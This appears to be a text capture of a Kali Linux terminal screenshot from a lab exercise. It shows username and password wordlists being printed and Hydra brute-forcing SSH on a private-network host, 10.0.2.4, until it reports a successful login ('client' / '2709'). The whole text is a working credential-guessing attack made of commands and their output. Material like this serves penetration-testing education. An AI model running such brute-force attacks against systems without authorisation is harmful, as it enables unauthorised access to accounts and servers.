 File Actions Edit View Help
kali@kali: ~/attack × kali@kali: ~/attack ×
┌──(kali㉿kali)-[~/attack]
└─$ cat user.txt
user
admin
ron
client
user.txt
┌──(kali㉿kali)-[~/attack]
└─$ cat passwd.txt
1234
12345678
admin
root
toor
password
passwd
2709
hello
Passwd.txt
┌──(kali㉿kali)-[~/attack]
└─$ sudo hydra -L user.txt -P passwd.txt 10.0.2.4 ssh
Attack
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-25 02:11:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:4/p:9), ~3 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4 login: client password: 2709
success